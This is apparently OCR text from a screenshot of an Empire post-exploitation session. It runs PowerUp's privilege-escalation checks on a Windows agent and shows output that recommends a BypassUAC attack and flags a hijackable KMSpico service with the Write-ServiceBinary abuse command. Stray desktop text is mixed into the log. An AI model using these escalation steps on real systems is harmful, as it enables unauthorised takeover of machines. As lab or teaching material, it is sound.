 Agent 1R47X9KM True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
(Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[*] Tasked 1R47X9KM to run Task 6
[*] Task 6 results received
Job started: MH9FX1
[*] Task 6 results received
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
KALI LINUX
[*] Checking for unquoted service paths...
"the quieter you become, the more you are able to hea
ServiceName : Service KMSELDI
Path : C:\Program Files\KMSpico\Service_KMS.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users;
Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'Service KMSELDI' -Path <HijackPath>
CanRestart : False
ServiceName : Service KMSELDI
Path : C:\Program Files\KMSpico\Service_KMS.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'Service KMSELDI' -Path <HijackPath>